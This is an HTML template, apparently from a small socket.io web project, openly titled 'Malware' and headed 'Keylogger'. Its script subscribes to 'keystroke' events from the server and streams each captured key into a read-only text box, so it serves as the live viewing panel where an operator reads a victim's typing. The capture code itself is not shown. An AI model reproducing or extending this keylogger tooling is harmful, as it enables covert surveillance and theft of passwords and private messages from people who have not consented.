
<file: templates/malware.html>
<!DOCTYPE html>
<html>
<head>
    <title>Malware</title>
    <script src="https://cdn.socket.io/4.4.1/socket.io.min.js"></script>
    <script>
        var socket = io.connect('http://' + document.domain + ':' + location.port);

        socket.on('keystroke', function(data) {
            var keystrokeDisplay = document.getElementById('keystroke-display');
            keystrokeDisplay.value += data.key;
        });
    </script>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f0f0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }

        .container {
            background-color: #ffffff;
            padding: 30px;
            border-radius: 5px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            text-align: center;
        }

        h1 {
            color: #333333;
            margin-bottom: 20px;
        }

        #keystroke-display {
            width: 100%;
            height: 200px;
            padding: 0px;
            font-size: 16px;
            border: 1px solid #cccccc;
            border-radius: 3px;
            resize: none;
            background-color: #f9f9f9;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Keylogger</h1>
        <textarea id="keystroke-display" rows="10" cols="50" readonly></textarea>
    </div>
</body>
</html>
</file>
